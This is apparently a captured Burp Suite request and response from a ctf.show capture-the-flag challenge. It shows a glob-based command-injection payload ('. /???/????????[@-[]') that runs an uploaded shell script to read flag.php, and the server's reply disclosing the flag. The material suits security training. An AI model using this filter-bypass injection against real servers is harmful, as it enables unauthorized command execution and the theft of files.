 Send
Cancel
<
>
Target: http://1e3d0638-671e-42c7-b061-272e63ea687b.challenge.ctf.show:808
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 1e3d0638-671e-42c7-b061-272e63ea687b.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------40801338491205198213227756981
8 Content-Length: 383
9 Connection: close
10 Cookie: UM_distinctid=
17acdea5e7353e-0fdc2eff1b214d-4c3f2d73-144000-17acdea5e74375
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------40801338491205198213227756981
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: application/octet-stream
16
17 #!/bin/sh
18 cat /var/www/html/flag.php
19 -----------------------------40801338491205198213227756981
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------40801338491205198213227756981--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 26 Jul 2021 04:16:21 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{4d5fd84f-430e-4d8c-81f9-7db9fa41fea6}";